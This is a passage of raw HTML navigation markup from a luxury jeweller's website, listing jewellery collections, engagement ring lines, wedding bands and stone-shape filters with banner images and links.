    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
